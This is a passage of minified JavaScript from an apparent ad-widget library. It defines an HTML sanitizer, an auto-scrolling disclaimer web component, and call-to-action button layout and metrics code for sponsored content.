tbl-banner-to-native-image-desktop",i.style["background-image"]=`url("${r}")`;const o=e.firstElementChild;e.insertBefore(i,o),TRC.dom.addClass(t,"display-to-native-item-box"),t.thumbnail_aspect=i}}const safeTags=["a","abbr","address","article","aside","area","b","bdi","bdo","blockquote","body","br","caption","cite","code","col","colgroup","data","dd","del","details","dfn","div","dl","dt","em","figcaption","figure","footer","h1","h2","h3","h4","h5","h6","head","header","hr","html","i","img","ins","kbd","label","legend","li","link","main","map","mark","nav","ol","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","small","span","strong","style","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","title","tr","u","ul","var","wbr","animate","animateMotion","animateTransform","circle","clipPath","defs","desc","discard","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","style","svg","switch","symbol","text","textPath","title","tspan","use","view"],sanitize=e=>{const t=document.createElement("template");t.innerHTML=e;const r=t.content||t;let i=!1;Array.prototype.slice.call(r.querySelectorAll(`${safeTags.map(e=>`:not(${e})`).join("")},*[is]`)).reverse().forEach(e=>{const t=e.parentElement||r;"SCRIPT"!==e.tagName&&Array.prototype.slice.call(e.childNodes).forEach(r=>{t.insertBefore(r,e)}),t.removeChild(e),i=!0});const o=["href","xlink:href"],n=/^(#|https?:\/\/)/i,a=e=>{const t=o.reduce((t,r)=>e.hasAttribute(r)||t,!1);(/^(a|area)$/i.test(e.tagName)||t)&&(o.forEach(t=>{const r=e.getAttribute(t);r&&!n.test(r)&&(e.removeAttribute(t),i=!0)}),e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"))},s=e=>{let t=getAttributeNames(e);(t=t.filter(e=>/^(on\w+|formaction|to)$/i.test(e))).forEach(t=>{e.removeAttribute(t),i=!0})},l=document.createTreeWalker(r,NodeFilter.SHOW_ALL&~NodeFilter.SHOW_TEXT);let{currentNode:c}=l;for(;c=l.nextNode();)c.hasAttribute&&c.getAttribute&&c.removeAttribute&&(a(c),s(c));return{hasSanitized:i,html:t.innerHTML}};var disclamer_utils_es6={sanitize:sanitize};const getAttributeNames=e=>{if(e.getAttributeNames)return e.getAttributeNames();const{attributes:t}=e;if(!t)return[];const{length:r}=t;if(!r)return[];const i=[];for(let o=0;o<r;o++)i[o]=t[o].name;return i};class TblDisclaimer extends GenericWebComponent{constructor(){super(),this._reporterObj={reporterId:"tbl_disclaimer",isReportingEnabledFlag:"tbl_disclaimer-metric-report"},this.createReporter(),this.attachShadow(),this.animationTimeStamp=0,this._isScrollEnd=!1,this.observerId="",this.itemId="",this.autoScrollObj={fps:24,pps:24,delay:2e3,allowAutoScroll:!0,animationStarted:!1},this.requestAnimationFrameId=0}static get reportTypes(){return{event:"event",error:"error",filter:"filter"}}static get reportNameToReportObjMap(){return{available:{eventType:TblDisclaimer.reportTypes.event,eventName:"available"},visible:{eventType:TblDisclaimer.reportTypes.event,eventName:"visible"},innerLinkClicked:{eventType:TblDisclaimer.reportTypes.event,eventName:"innerLinkClicked"},userScrolled:{eventType:TblDisclaimer.reportTypes.event,eventName:"user_scrolled"},disclaimerNoHeight:{eventType:TblDisclaimer.reportTypes.error,eventName:"disclaimer_no_height"},disclaimerNoOverflowAuto:{eventType:TblDisclaimer.reportTypes.error,eventName:"disclaimer_no_overflow_auto"},disclaimerNoScrollbar:{eventType:TblDisclaimer.reportTypes.error,eventName:"disclaimer_no_scrollbar"},autoScrollDidntStart:{eventType:TblDisclaimer.reportTypes.error,eventName:"auto_scroll_didnt_start"},closestNotSupported:{eventType:TblDisclaimer.reportTypes.error,eventName:"closest_not_supported"},forcingLinkAttribute:{eventType:TblDisclaimer.reportTypes.error,eventName:"forcing_link_attribute"},appendStyles:{eventType:TblDisclaimer.reportTypes.error,eventName:"append_styles"},failedToFetchMarkup:{eventType:TblDisclaimer.reportTypes.error,eventName:"failed_fetching_markup"},hasSanitized:{eventType:TblDisclaimer.reportTypes.event,eventName:"bad_markup_has_been_sanitized"}}}get isScrollEnd(){return this._isScrollEnd}set isScrollEnd(e){this._isScrollEnd=e,!0===e&&(this.cancelRequestAnimationFrame(),this.removeInteractionEvents())}set markup(e){try{let t;(t=e.match("^https?:\\/\\/")?this.fetchMarkup(e):Promise$1.resolve(e)).then(e=>{this.markupText=e;const t=this.createElementStructure();this.createEvents(t),this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.available)}).catch(e=>{e&&this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`set_markup_promise_${e}`})})}catch(e){this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`set_markup_${e}`})}}get isMetricReportingEnabled(){return TRC.util.isPercentEnabled(TRCImpl.global,this._reporterObj.isReportingEnabledFlag)}set reporterObj({reporterId:e=this._reporterObj.reporterId,isReportingEnabledFlag:t=this._reporterObj.isReportingEnabledFlag}){this._reporterObj={reporterId:e,isReportingEnabledFlag:t},this.metricReporter&&(this.metricReporter.id=e)}fetchMarkup(e){return new Promise$1((t,r)=>{const i=new window.XMLHttpRequest;i.open("GET",e,!0),i.onload=(()=>{this.reportMetrics({eventType:TblDisclaimer.reportTypes.event,eventName:`markup_fetch_status_${i.status}`}),200===i.status?t(i.responseText):r()}),i.onerror=(()=>{this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.failedToFetchMarkup),r()}),i.send()})}createElementStructure(){this.shadowRoot.innerHTML="";const e=this.generateStyles();this.shadowRoot.appendChild(e);const t=document.createElement("div");t.classList.add("disclaimer-container"),this.innerContainer=document.createElement("div"),this.innerContainer.classList.add("inner-container");const r=sanitize(this.markupText);return this.innerContainer.innerHTML=r.html,t.appendChild(this.innerContainer),this.shadowRoot.appendChild(t),sanitize.hasSanitized&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.hasSanitized),t}testAndReportDisclaimer(){if(!this.isMetricReportingEnabled)return;const e=window.getComputedStyle(this);parseInt(e.height,10)<=1&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.disclaimerNoHeight),"auto"!==e.overflow?this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.disclaimerNoOverflowAuto):this.scrollHeight<=this.clientHeight&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.disclaimerNoScrollbar),window.setTimeout(()=>{0===this.scrollTop&&this.autoScrollObj.allowAutoScroll&&!this.isScrollEnd&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.autoScrollDidntStart)},this.autoScrollObj.delay+2e3)}allowOnlyInternalLinks(e){e.onclick=(e=>{if(e.stopPropagation(),!TRC.dom.closest(e.target,"a"))return!1;this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.innerLinkClicked)})}createEvents(e){this.allowOnlyInternalLinks(e),this.pauseAutoScrollOnUserInteractionEvents(),this.initiateAutoScrollWhenAdOnViewport()}forceLinkAttributes(e){try{const t=e.querySelectorAll("a");Array.prototype.forEach.call(t,e=>{e.href&&"#"!==e.href&&(e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"))})}catch(e){this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.forcingLinkAttribute)}}initiateAutoScrollWhenAdOnViewport(){this.observerId=TRC.intersections.isInViewPort({targetElement:this,enableDelayedVisibilityCheck:!0,onEnter:()=>{this.autoScrollObj.animationStarted||(this.reportMetrics({eventType:"event",eventName:`visible`}),this.unsubscribeFromObserver(),this.autoScrollObj.animationStarted=!0,this.waitWithInitialAnimation=!0,this.autoScroll(),this.testAndReportDisclaimer())}})}unsubscribeFromObserver(){try{this.observerId&&(TRC.intersections.unobserve(this.observerId),this.observerId="")}catch(e){this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`unobserve_${e}`})}}autoScroll(){try{if(this.startingAnimationTime||(this.startingAnimationTime=performance.now()),!this.autoScrollObj.allowAutoScroll||this.isScrollEnd)return;const e=performance.now()-this.startingAnimationTime;if(!this.waitWithInitialAnimation){if(this.isScrollEnd=this.offsetHeight+this.scrollTop>=this.innerContainer.offsetHeight+this.innerContainer.offsetTop-1,this.isScrollEnd)return;this.lastTickTimestamp=performance.now();const t=e/1e3*this.autoScrollObj.fps;this.scrollTo({top:Math.round(t),behavior:"smooth"})}window.setTimeout(()=>{this.waitWithInitialAnimation&&e>this.autoScrollObj.delay&&(this.waitWithInitialAnimation=!1,this.startingAnimationTime=performance.now()),window.cancelAnimationFrame(this.requestAnimationFrameId),this.requestAnimationFrameId=window.requestAnimationFrame(()=>this.autoScroll())},1e3/this.autoScrollObj.fps)}catch(e){this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`autoscroll_${e}`})}}cancelRequestAnimationFrame(){this.requestAnimationFrameId&&(window.cancelAnimationFrame(this.requestAnimationFrameId),this.requestAnimationFrameId=0)}adjustStartingAnimationTimeAfterPause(){this.startingAnimationTime+=performance.now()-this.lastTickTimestamp}pauseAutoScrollOnUserInteractionEvents(){const e={};window.AbortController&&(this.abortSignal=new window.AbortController,e.signal=this.abortSignal.signal);let t=0;const r=()=>{t=this.scrollTop,this.autoScrollObj.allowAutoScroll=!1,this.cancelRequestAnimationFrame()},i=()=>{this.isScrollEnd||this.endAutoScrollOnUserInteraction(t,this.scrollTop)||(this.autoScrollObj.allowAutoScroll=!0,this.adjustStartingAnimationTimeAfterPause(),this.autoScroll())},o=()=>{"visible"===document.visibilityState?i():r()},n=TRC.util.debounce(()=>{this.isScrollEnd||this.endAutoScrollOnUserInteraction(t,this.scrollTop)},200,!0,this);this.addEventListener("mousewheel",n,e),this.addEventListener("mouseenter",r,e),this.addEventListener("touchstart",r,e),this.addEventListener("mouseleave",i,e),this.addEventListener("touchend",i,e),document.addEventListener("visibilitychange",o,e)}endAutoScrollOnUserInteraction(e,t){const r=5;return Math.abs(e-t)>=r&&(this.isScrollEnd=!0,this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.userScrolled),!0)}removeInteractionEvents(){this.abortSignal&&(this.abortSignal.abort(),this.abortSignal=null)}createReporter(){this.metricReporter||(TblDisclaimer.metricReporter||(TblDisclaimer.metricReporter=metricReporter$2.sub(this._reporterObj.reporterId)),this.metricReporter=TblDisclaimer.metricReporter)}generateStyles(){try{const e=document.createElement("style");return e.innerHTML=":host { scroll-behavior: smooth; position: relative; width: 100%; height: 100%; overflow: auto; cursor: default; background: #fff; /* firefox */ scrollbar-color: #888 #f1f1f1; scrollbar-width: thin; /* webkit */ } :host::-webkit-scrollbar { width: 5px; } :host::-webkit-scrollbar-track { background: #f1f1f1; } :host::-webkit-scrollbar-thumb { background: #888; } :host::-webkit-scrollbar-thumb:hover { background: #555; }.disclaimer-container { position: absolute; left: 0; right: 0; top: 0; bottom: 0; font-size: 15px; line-height: 1.5; line-height: clamp(20px, 1.5em, 30px); color: #000; -webkit-text-fill-color: #000; font-weight: 400; } .disclaimer-container img { max-width: 100%; object-fit: contain; }.warning-container { border: 1px solid #000; margin: 1em; padding: 0 10%; text-align: center; font-weight: bold; }",e}catch(e){this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.appendStyles)}}disconnectedCallback(){this.removeInteractionEvents()}reportMetrics({eventType:e="event",eventName:t="",itemId:r=this.itemId}={}){if(!this.isMetricReportingEnabled)return;const i={eventName:`${e}-${t}`,itemId:r};window.setTimeout(()=>{this.metricReporter.logUsage({extraData:i,file:"tbl_disclaimer"}),this.metricReporter.sendRboxMetricsEvent({eventName:i.eventName,value:"1",type:"counter"})},0)}}GenericWebComponent.registerElement({name:"tbl-disclaimer",component:TblDisclaimer});class ISIManager{constructor({videoBoxContainer:e}={}){this.reporterObj={reporterId:"isi_manager",isReportingEnabledFlag:"isi-metric-report"},this.createReporter(),this.injectStyle(),this.videoBoxContainer=e,this.data=e?e.video_data:{},this.thumbnailLinkDomElement=this.videoBoxContainer&&this.videoBoxContainer.thumbBlock?TRC.dom.closest(this.videoBoxContainer.thumbBlock,".item-thumbnail-href"):null,this.template=document.createElement("template")}static get reportTypes(){return{event:"event",error:"error",filter:"filter"}}static get reportNameToReportObjMap(){return{hasIsi:{eventType:ISIManager.reportTypes.event,eventName:"has_isi"},webComponentNotSupported:{eventType:ISIManager.reportTypes.filter,eventName:"web_component_not_supported"},noVideoBoxContainer:{eventType:ISIManager.reportTypes.filter,eventName:"no_video_box_container"},noThumbnailLinkElement:{eventType:ISIManager.reportTypes.filter,eventName:"no_thumbnail_link_element"},noDisclaimerMarkup:{eventType:ISIManager.reportTypes.filter,eventName:"no_disclaimer_markup"},styleInjectError:{eventType:ISIManager.reportTypes.error,eventName:"style_inject_error"},noLogo:{eventType:ISIManager.reportTypes.error,eventName:"no_logo"}}}get isMetricReportingEnabled(){return TRC.util.isPercentEnabled(TRCImpl.global,this.reporterObj.isReportingEnabledFlag)}static initialize({videoBoxContainer:e}={}){const t=new ISIManager({videoBoxContainer:e});try{if(!t.isISISupported())return;t.itemId=(t.data.id||t.data["item-id"]||"").slice(0,40),t.addISIClassesToVideoBoxContainer(),t.createAndAppendDisclaimerComponent(),t.reportIfLogoDoesNotExist()}catch(e){t.reportMetrics({eventType:ISIManager.reportTypes.error,eventName:`initialize_${e}`})}}isISISupported(){return"true"===this.data["is-isi-card"]&&(this.reportMetrics(ISIManager.reportNameToReportObjMap.hasIsi),GenericWebComponent.isAvailable?this.videoBoxContainer?this.thumbnailLinkDomElement?!!this.data.disclaimer||(this.reportMetrics(ISIManager.reportNameToReportObjMap.noDisclaimerMarkup),!1):(this.reportMetrics(ISIManager.reportNameToReportObjMap.noThumbnailLinkElement),!1):(this.reportMetrics(ISIManager.reportNameToReportObjMap.noVideoBoxContainer),!1):(this.reportMetrics(ISIManager.reportNameToReportObjMap.webComponentNotSupported),!1))}addISIClassesToVideoBoxContainer(){this.videoBoxContainer.classList.add("tbl-isi-card"),this.thumbnailLinkDomElement.classList.add("tbl-isi-container")}createAndAppendDisclaimerComponent(){try{const e=document.createElement("tbl-disclaimer");e.itemId=this.itemId,e.reporterObj={reporterId:"isi_disclaimer",isReportingEnabledFlag:this.reporterObj.isReportingEnabledFlag},e.markup=TRC.text.htmlUnescape(this.data.disclaimer),this.thumbnailLinkDomElement.appendChild(e)}catch(e){this.reportMetrics({eventType:ISIManager.reportTypes.error,eventName:`create_append_disclaimer_${e}`})}}injectStyle(){try{if(ISIManager.styleInjected)return;TRC.dom.injectStyle(`.tbl-isi-card .tbl-isi-container { position: relative; display: grid; grid-template-rows: 0.5fr 0.5fr; }.tbl-isi-card .thumbBlock_holder { min-height: 100%; height: 100%; } .tbl-isi-card .thumbBlock_holder .thumbBlock .thumbnail-emblem { width: 20%; height: 50%; background-size: contain; margin: 2%; background-position: 0 0; }`,null),ISIManager.styleInjected=!0}catch(e){this.reportMetrics(ISIManager.reportNameToReportObjMap.styleInjectError)}}createReporter(){ISIManager.metricReporter||(ISIManager.metricReporter=metricReporter$2.sub(this.reporterObj.reporterId)),this.metricReporter=ISIManager.metricReporter}reportMetrics({eventType:e="event",eventName:t="",itemId:r=this.itemId||""}={}){if(!this.isMetricReportingEnabled)return;const i={eventName:`${e}-${t}`,itemId:r};window.setTimeout(()=>{this.metricReporter.logUsage({extraData:i,file:"isi_manager"}),this.metricReporter.sendRboxMetricsEvent({eventName:i.eventName,value:"1",type:"counter"})},0)}reportIfLogoDoesNotExist(){window.setTimeout(()=>{this.thumbnailLinkDomElement.querySelector(".thumbnail-emblem")||this.reportMetrics(ISIManager.reportNameToReportObjMap.noLogo)},0)}}class NewCta{constructor({styleSettings:e,data:t}={}){this.styleSettings=e,this.data=t,this.button=this.createButton(),this.setCtaButtonStyle(this.styleSettings),this.ctaButtonContainer=NewCta.createCtaButtonContainer(),this.ctaButtonContainer.appendChild(this.button)}createButton(){const e=TRC.dom.createHTMLElement("button");e.type="button",e.classList.add("video-cta-button","video-cta-style");const t=40;return e.innerText=this.data.label.slice(0,t),e}static createCtaButtonContainer(){const e=TRC.dom.createHTMLElement("div");return e.classList.add("video-cta-href"),e}setCtaButtonStyle(e){Object.keys(e).forEach(t=>{e[t]&&(this.button.style[t]=e[t])})}getDomElement(){return this.ctaButtonContainer}}class GenericGridComponent extends GenericWebComponent{constructor(){super(),this.attachShadow({mode:"open"}),this.shadowRoot.appendChild(this.constructor.generateInnerStyle()),this.hook=this.constructor.generateInnerDomStructure(),this.shadowRoot.appendChild(this.hook)}static get gridRolesArray(){return["branding","title","description","thumbnail","cta"]}static generateInnerDomStructure(){const e=document.createElement("div");return e.classList.add("grid-container"),GenericGridComponent.gridRolesArray.forEach(t=>{const r=document.createElement("div");r.setAttribute("grid-role",t);const i=document.createElement("slot");i.setAttribute("name",t),r.appendChild(i),e.appendChild(r)}),e}static generateInnerStyle(){const e=document.createElement("style");return e.innerHTML=`a, a:link { text-decoration: none; outline: none; }.grid-container { display: grid; gap: 5px; grid-template: "branding cta" "thumbnail thumbnail" "title title" "description description"; grid-template-columns: minmax(0, 1fr); }div[grid-role=cta] { grid-area: cta; display: flex; }div[grid-role=branding] { grid-area: branding; }div[grid-role=title] { grid-area: title; }div[grid-role=description] { grid-area: description; }div[grid-role=thumbnail] { grid-area: thumbnail; }`,e}setWrapperLink(e){const{hook:t}=this;this.shadowRoot.insertBefore(e,t),e.appendChild(t),this.hook=e}}class TblAppInstallGrid extends GenericGridComponent{static generateInnerDomStructure(){const e=super.generateInnerDomStructure();return e.classList.add("app-install"),e}static generateInnerStyle(){const e=super.generateInnerStyle(),t=document.createDocumentFragment();t.appendChild(e);const r=document.createElement("style");return r.innerHTML=`:host([version="2"]) .app-install { grid-template: "thumbnail thumbnail" "title title" "description description" "branding cta"; grid-template-columns: minmax(0, 1fr); }`,t.appendChild(r),t}}let newCtaManagerInstance;GenericGridComponent.registerElement({name:"tbl-app-install-grid",component:TblAppInstallGrid});class NewCtaManager{constructor({rbox:e}={}){this.globalConfig=[],this.styleSettings=null,this.metricReporter=metricReporter$2.sub("New_CTA"),this.trcImpl=e.trc,this.createInitialStyleSettings({rbox:e}),this.subscribeToOnRenderEvent()}static get reportTypes(){return{event:"event",error:"error",filter:"filter",report:"report"}}static get reportNameToReportObjMap(){return{disableByCp:{eventType:NewCtaManager.reportTypes.event,eventName:"disabled_by_cp"},hasCta:{eventType:NewCtaManager.reportTypes.event,eventName:"has_cta"},available:{eventType:NewCtaManager.reportTypes.event,eventName:"available"},visible:{eventType:NewCtaManager.reportTypes.event,eventName:"visible"},ctaButtonClicked:{eventType:NewCtaManager.reportTypes.event,eventName:"cta_button_clicked"},appInstallRendered:{eventType:NewCtaManager.reportTypes.event,eventName:"cta_rendered"},appInstallLabelBoxAndCtaRendered:{eventType:NewCtaManager.reportTypes.event,eventName:"label_box_and_cta_rendered"},ctaBottomCut:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_cta_bottom_cut"},brandingWidthThreshold:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_width_threshold"},brandingPositionAbsolute:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_absolute"},brandingOverlappingCta:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_overlapping"},ctaOverlappingContainer:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_cta_overlapping"},brandingMissingPostRender:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_missing"},footerDisclosure:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_footer_disclosure"},disclosureEllipsis:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_disclosure_ellipsis"},noBranding:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_no_branding"},ctaAlignmentOverflow:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_alignment_overflow"},appInstallNoSpace:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_app_install_no_space"},ctaAlignmentOverflowFix:{eventType:NewCtaManager.reportTypes.report,eventName:"alignment_overflow_fix"},ctaAlignmentPaddingFix:{eventType:NewCtaManager.reportTypes.report,eventName:"alignment_padding_fix"},itemContainerHidden:{eventType:NewCtaManager.reportTypes.report,eventName:"item_container_hidden"},noItemId:{eventType:NewCtaManager.reportTypes.error,eventName:"no_item_id"}}}static getInstance(){return newCtaManagerInstance}static injectStyle(){NewCtaManager.styleInjected||(TRC.dom.injectStyle(`.videoCube a.video-cta-style { width: 100%; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta { display: flex; flex-wrap: wrap; align-content: flex-start; align-items: center; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.video-label-box-cta-non-ie { justify-content: space-between; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid { align-items: center; align-content: center; display: grid; grid-template-columns: 8fr 2fr; min-width: 100%; width: 100%; padding: 0; margin: 0 0 8px; direction: inherit; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-cta-href { min-width: 65px; max-height: 36px; min-height: 36px; height: 36px; margin: 0; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid.app-install-bottom { row-gap: 3px; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid.app-install-bottom .video-title { grid-column: 1 / -1; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid.app-install-bottom .video-description { grid-column: 1 / -1; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-cta-button { min-height: 100%; height: 100%; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-branding-flex-cta-item { white-space: normal; overflow: visible; text-overflow: clip; padding: 0; border: 0; margin: 0; display: flex; height: 100%; min-height: 100%; direction: inherit; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-branding-flex-cta-item::after { display: none; } .videoCube a.video-cta-style span.video-label-flex-cta-item { flex-basis: 100%; } .videoCube a.video-cta-style span.video-branding-flex-cta-item { margin-top: 1px; flex-grow: 1; flex-basis: 1px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }.videoCube .video-cta-href { display: inline-block; margin-top: 1px; margin-inline-start: 2px; padding: 0; max-width: 100%; min-width: 72px; min-width: calc(min(100%, 72px)); bottom: 0; vertical-align: top; position: relative; box-sizing: content-box; flex-shrink: 0; font-size: 10px; line-height: 13.2px; } .videoCube .video-cta-href button.video-cta-button { margin: 0; height: 24px; font-size: 10px; line-height: 13.2px; border-radius: 4px; border: 1px solid; background-color: inherit; border-color: #999999; text-transform: none; letter-spacing: normal; box-sizing: border-box; font-weight: bold; cursor: pointer; outline: none; font-family: Helvetica; padding: 1px 4px; width: 100%; min-width: 1px; opacity: 1; box-shadow: none; user-select: none; transition: none; text-decoration: none; transform: none; } .videoCube .video-cta-href button.video-cta-button:hover { color: inherit; border-color: inherit; background-color: inherit; letter-spacing: normal; }tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href { padding: 0; } tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href, tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href .video-cta-button { min-width: 100%; min-height: 36px; max-width: 100%; height: 36px; margin: 0; } tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href .video-cta-button { padding: 0 5px; white-space: nowrap; }`,null),NewCtaManager.styleInjected=!0)}static initialize({rbox:e,itemContainer:t}={}){try{const r=NewCtaManager.getItemId(t);if(!TRC.util.isPercentEnabled(e.trc.global,"enable-cta-component"))return!1;if(NewCtaManager.blockedOnPubConfig)return!1;if(!newCtaManagerInstance){const t=NewCtaManager.getPubConfigOverrideFromRboxResponse({configAttribute:"enable-call-to-action-creative-component",rbox:e});if(!t||"true"!==t)return NewCtaManager.blockedOnPubConfig=!0,!1;NewCtaManager.injectStyle(),newCtaManagerInstance=new NewCtaManager({rbox:e})}if(newCtaManagerInstance.trcImpl=e.trc,!e.trc.getProperty(e.mode_name,"ctaWidget"))return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.disableByCp,{itemId:r})),!1;if(!t.video_data["cta-text"])return!1;newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.hasCta,{itemId:r}));const i=NewCtaManager.getFilterOutItemForCTAReason({rbox:e,itemContainer:t});return i?(newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.filter,eventName:i,itemId:r}),!1):newCtaManagerInstance.createCtaButton({itemContainer:t})}catch(e){if(__trcError("NewCtaManager error",e),!newCtaManagerInstance)return;newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.error,eventName:`initialize error${e}`,itemId:NewCtaManager.getItemId(t)})}}static getItemId(e){const t=e.video_data,r=40;return(t.id||t["item-id"]||"").slice(0,r)}static reportIfBrandingCausingProblems({branding:e,cta:t,itemContainer:r,itemId:i,additionalData:o}={}){let n;if(e.offsetWidth){const r=e.parentNode;if(!r||!r.offsetWidth||e.parentNode!==t.parentNode)return!1;const i=t.offsetWidth+e.offsetWidth>r.offsetWidth,o=t.offsetLeft+t.offsetWidth>r.offsetWidth,a=t.offsetLeft<0;i?n=NewCtaManager.reportNameToReportObjMap.brandingOverlappingCta:(o||a)&&(n=NewCtaManager.reportNameToReportObjMap.ctaOverlappingContainer)}else n=NewCtaManager.reportNameToReportObjMap.brandingMissingPostRender;return!!n&&(newCtaManagerInstance.reportMetrics(TRC.util.merge({},n,{itemId:i,additionalData:o})),NewCtaManager.removeCtaFromDom({ctaDomElement:t,itemContainer:r}),!0)}static checkForCtaProblems({rbox:e,itemContainer:t}={}){const r=NewCtaManager.getItemId(t);try{const i=t.ctaInstance.getDomElement(),o={mode:e.mode_name,itemIndex:t.video_data.itemIndex};if(t.gridComponent instanceof TblAppInstallGrid){const e=t.querySelector(".app-install-branding-wrapper");return void(e.clientWidth<e.scrollWidth&&(newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.appInstallNoSpace,{itemId:r,additionalData:o})),NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t})))}const n=t.querySelector(".video-label-box .branding");if(!n)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.noBranding,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});if(t.rbox.footer&&t.rbox.footer instanceof Element){const e=NewCtaManager.getComputedStyleProp({element:t.rbox.footer,propertyName:"margin"});if(e<0&&t.video_data.itemIndex===t.rbox.boxes.length-1)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.footerDisclosure,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t})}const a=e.trc.getProperty(e.mode_name,"disclosure-link-text-sponsored",e.propertiesOverride),s=t.querySelector(".branding-inner")||n;if(a&&s){const e=30,n=s.offsetWidth<s.scrollWidth,a=s.offsetWidth<e;if(n&&a)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.brandingWidthThreshold,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t})}const l=NewCtaManager.getComputedStyleProp({element:n,propertyName:"position"});if(l&&"absolute"===l)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.brandingPositionAbsolute,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});const c=i.offsetTop-n.offsetTop,d=5;if(i.scrollHeight>i.clientHeight||i.scrollWidth>i.clientWidth){if(NewCtaManager.reportIfBrandingCausingProblems({branding:n,cta:i,itemContainer:t,itemId:r,additionalData:o}))return;if(!(c>0))return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaAlignmentOverflow,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});i.style.marginTop=`-${2*c}px`,newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaAlignmentOverflowFix,{itemId:r,additionalData:o}))}else if(c>d){if(NewCtaManager.reportIfBrandingCausingProblems({branding:n,cta:i,itemContainer:t,itemId:r,additionalData:o}))return;i.style.marginTop=`-${c}px`,newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaAlignmentPaddingFix,{itemId:r,additionalData:o}))}if(i.offsetTop+i.offsetHeight>t.offsetHeight)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaBottomCut,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});window.setTimeout(()=>{if(!i.parentNode||!n)return;const e=NewCtaManager.getComputedStyleProp({element:n,propertyName:"display"}),a=t.querySelector(".link-disclosure");if("flex"!==e&&s&&n&&n.scrollWidth>n.offsetWidth){let e=!1;if(a)e=!0;else{const 